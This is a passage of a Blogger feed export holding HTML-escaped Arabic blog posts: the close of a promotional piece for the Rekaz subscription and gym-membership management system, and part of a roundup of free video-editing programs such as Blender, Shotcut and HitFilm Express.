الجيم\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;أو حتى إدارة الأعمال اليومية، يوفر \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;لك كل الأدوات التي تحتاجها لتحسين الكفاءة وزيادة الإنتاجية.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"RTL\" style=\"break-after: avoid; color: #434343; font-family: Arial; font-size: 14pt; line-height: 21.28px; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Ca name=\"_q1hx508alya0\"\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eمزايا استخدام ركاز:\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt 0pt 36pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E1.\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإدارة الاشتراكات المتكررة:\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eيقدم \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;نظامًا متكاملًا لإدارة الاشتراكات الشهرية والسنوية، مع إمكانية تخصيصه لتلبية احتياجات عملك.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0pt 36pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E2.\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإدارة العضويات في الصالات الرياضية:\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eيمكنك من خلال \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;إدارة عضويات العملاء، تتبع الحضور، وتنظيم الجداول التدريبية بكل سهولة.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0pt 36pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eمرونة في إدارة الأعمال:\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eسواء كنت تدير صالة رياضية، عيادة طبية، أو متجرًا إلكترونيًا، يتيح لك \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;التحكم الكامل في جميع جوانب عملك من خلال منصة واحدة متكاملة.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 12pt 36pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E4.\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eتقارير وتحليلات دقيقة:\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eيقدم \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;تقارير تفصيلية تساعدك على متابعة أداء اشتراكاتك، فهم تفضيلات العملاء، واتخاذ قرارات مبنية على بيانات حقيقية.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0.0001pt;\"\u003E\u003C\/p\u003E\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"RTL\" style=\"break-after: avoid; color: #434343; font-family: Arial; font-size: 14pt; line-height: 21.28px; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Ca name=\"_egtgzwj80aey\"\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eالخلاصة:\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإذا كنت تبحث عن برنامج متكامل يساعدك في \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإدارة الاشتراكات الشهرية\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E، \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإدارة جيم مجاني\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E، أو حتى \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eبرنامج إدارة الأعمال\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;بشكل عام، فإن \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;هو الخيار الأمثل. يقدم لك النظام كل الأدوات التي تحتاجها لتنظيم عملك وزيادة كفاءة العمليات، مما يضمن لك تحقيق أقصى استفادة من عملائك وزيادة رضاهم.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eمع \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E، ستتمكن من إدارة جميع جوانب عملك من خلال منصة واحدة، مما يتيح لك توفير الوقت والجهد وتحقيق النجاح المطلوب.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0.0001pt;\"\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5117291665379819551\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/10\/rekaz.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5117291665379819551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5117291665379819551"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/10\/rekaz.html","title":"برنامج ركاز لإدارة الاشتراكات و الحجوزات"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiDQXhU48h-GCR1hdfVLU-Uf659eKbD7SrA3XTIthXG8WEGKSt93hTnwd9jUBJNqmrA4mm2Fu9IQkNIScLcWW4v1EGfprrNnFMopzu8gaJ2eu1cHxoXj-LoHyNhy182_M6ra3up3Ow99bDdKgTNjyUYseg0bFNMR36U7QmVUePyFDPXCeAxEY_b__ytZc\/s72-w640-h122-c\/Capture%20d'%C3%A9cran%202024-10-25%20011138.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5692811195247966556"},"published":{"$t":"2021-08-29T09:37:00.005-07:00"},"updated":{"$t":"2022-05-04T08:39:59.900-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مونتاج"}],"title":{"type":"text","$t":" أفضل 5 برامج مونتاج فيديو مجانية للحاسوب"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"برنامج مونتاج مجاني,برنامج مونتاج,افضل برنامج مونتاج فيديو للكمبيوتر,افضل برنامج مونتاج,أفضل برنامج مونتاج,برنامج مونتاج للكمبيوتر,افضل برنامج مونتاج مجاني للكمبيوتر,مونتاج,برامج مونتاج مجانية,افضل برنامج مونتاج للكمبيوتر مجانا,برنامج مونتاج بدون علامة مائية مجاني,أفضل برنامج مونتاج فيديو,افضل برنامج مونتاج للكمبيوتر بدون علامة مائية مجانا,افضل برنامج مونتاج للكمبيوتر للاجهزة الضعيفة,افضل برامج المونتاج,افضل برنامج مونتاج للكمبيوتر\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;أفضل 5 برامج مونتاج فيديو مجانية للحاسوب\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكل صانع محتوى في مدونة أو على قناة يوتيوب يحتاج لإنتاج فيديوهات عالية الجودة بمؤثرات بصرية تجذب الزوار والمشاهدين، نقدم إليك أفضل 5 برامج مونتاج فيديو مجانية للحاسوب حتما ستعجب بها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuxj19ncLYkqJyYj0gxKS41d11HBdgUu5_jHIWjNtAKRhkhbS9JDQvb93inYVyLCzs9RtInhzQK0Q3lm16lGpNT2uYLJTE0m2KsYKm2jWWIMIWfbUEmJaqnIFnnS5XLOKwAHh8NXTseoY\/s1000\/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+5+%25D8%25A8%25D8%25B1%25D8%25A7%25D9%2585%25D8%25AC+%25D9%2585%25D9%2588%25D9%2586%25D8%25AA%25D8%25A7%25D8%25AC+%25D9%2581%25D9%258A%25D8%25AF%25D9%258A%25D9%2588+%25D9%2585%25D8%25AC%25D8%25A7%25D9%2586%25D9%258A%25D8%25A9+%25D9%2584%25D9%2584%25D8%25AD%25D8%25A7%25D8%25B3%25D9%2588%25D8%25A8.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل 5 برامج مونتاج فيديو مجانية للحاسوب\" border=\"0\" data-original-height=\"530\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuxj19ncLYkqJyYj0gxKS41d11HBdgUu5_jHIWjNtAKRhkhbS9JDQvb93inYVyLCzs9RtInhzQK0Q3lm16lGpNT2uYLJTE0m2KsYKm2jWWIMIWfbUEmJaqnIFnnS5XLOKwAHh8NXTseoY\/s16000\/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+5+%25D8%25A8%25D8%25B1%25D8%25A7%25D9%2585%25D8%25AC+%25D9%2585%25D9%2588%25D9%2586%25D8%25AA%25D8%25A7%25D8%25AC+%25D9%2581%25D9%258A%25D8%25AF%25D9%258A%25D9%2588+%25D9%2585%25D8%25AC%25D8%25A7%25D9%2586%25D9%258A%25D8%25A9+%25D9%2584%25D9%2584%25D8%25AD%25D8%25A7%25D8%25B3%25D9%2588%25D8%25A8.jpg\" title=\"أفضل 5 برامج مونتاج فيديو مجانية للحاسوب\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;أفضل 5 برامج مونتاج فيديو مجانية للحاسوب\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالمونتاج أمر مهم للغاية لكسب المتابعين، فلا أحد يفضل مشاهدة فيديو عن منتج ما أو دورة بجودة سيئة ومؤثرات شبه منعدمة، لذلك يجب الاعتماد على برامج تمكنك من إنشاء فيديو احترافي يساهم في جلب الزيارات والمشاهدات وبالتالي تحقيق أرباح أكثر، فبعد \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-10-free-design-websites.html\" target=\"_blank\"\u003Eتعلم كيفية التصميم من المواقع\u003C\/a\u003E العديدة المتاحة قد تحتاج إلى برامج تركيب فيديوهات، وإن كنت تتساءل عن سعر برنامج المونتاج فلا تقلق توجد العديد من البرامج المجانية تقدم أدوات احترافية تضاهي البرامج المدفوعة مع سهولة الاستخدام، جمعنا لك أفضلها في القائمة التالية:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eبرنامج بليندر Blender\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالمعروف عن هذا البرنامج هو كونه مختص في إنشاء تصاميم ثلاثية الأبعاد، إلا أنه يعتبر أفضل خيار في مجال المونتاج لما يقدمه من أدوات رائعة تتيح لك الحرية التامة في إضافة مؤثرات وخدع سنيمائية عديدة، ولا يحتاج لدروس كثيرة لاحترافه.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات برنامج blender\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eواجهة مستخدم بسيطة وسهلة الاستخدام.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإمكانية تصميم وإنشاء فيديو ثلاثي الأبعاد.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالتعديل على الفيديوهات سابقة وإضافة المؤثرات.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإضافة الصوت للفيديو، دمجه، والمزامنة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالتحكم في سرعة الفيديو وضبطها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإضافة إلى كونه مجاني بالكامل ومفتوح المصدر.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.g2.com\/products\/blender\/reviews#reviews\" rel=\"nofollow\" target=\"_blank\"\u003Eبرنامج بليندر Blender\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eبرنامج Shotcut\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن أفضل برامج الحاسوب المجانية، يدعم الأنظمة الثالثة Windows، Linux، Mac، برنامج مفتوح المصدر تستفيد من جميع خدماته بمجرد تنصيبه على جهازك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات برنامج shotcut\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإمكانية سحب الفيديوهات واسقاطها في مجال زمني.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eيمكن استيراد فيديوهات، صور، وصوت بصيغ مختلفة والتعديل عليها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإمكانية حذف التغيرات كلها، مع احتفاظ البرنامج بأرشيف خاص بالتغييرات المحدثة في حال رغبت في استرجاعها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.g2.com\/products\/shotcut\/reviews\" rel=\"nofollow\" target=\"_blank\"\u003Eبرنامج Shotcut\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eبرنامج HitFILM Express\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن أفضل برامج المونتاج الاحترافية والمجانية، يحتاج استعماله أن تكون في مستوى متقدم نوعا في المونتاج، واجهته معقدة بعض الشيء بالنسبة للمبتدئين، لكن هذا لا يغير حقيقة أنه برنامج مونتاج ممتاز لاحتوائه على ميزات عديدة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات\u0026nbsp;برنامج HitFILM Express\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eيحتوي على برامج تعليمية مجانية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eتصحيح كامل للألوان.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eاستيراد تصميمات ثلاثية الأبعاد والتعديل عليها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eتخصيص الواجهة حسب الحاجة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eكل الأدوات متاحة مجانا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.g2.com\/products\/hitfilm-express\/reviews\" rel=\"nofollow\" target=\"_blank\"\u003Eبرنامج HitFILM Express\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eبرنامج VSDC Free Video Editor\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبرنامج شهير في عالم المونتاج، يتوفر على نسختين المدفوعة والمجانية، إلا أن المجانية لا تقل روعة عن صاحبتها المدفوعة لتوفرها هي الأخرى على مزايا تجعلك تختار استعمال البرنامج دون غيره.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات\u0026nbsp;برنامج VSDC Free Video Editor\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eواجهة بسيطة سهلة الاستخدام.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eتطبيق الفلاتر على مقاطع الفيديو حسب الحاجة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإضافة الصور والتعديل عليها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: 